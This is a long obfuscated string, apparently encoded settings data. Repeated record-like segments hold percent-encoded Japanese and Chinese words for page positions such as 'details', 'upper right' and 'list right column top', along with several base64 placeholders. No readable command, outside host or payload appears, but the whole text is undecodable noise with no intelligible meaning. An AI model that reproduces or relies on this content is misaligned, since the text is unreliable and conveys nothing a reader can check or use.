39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzu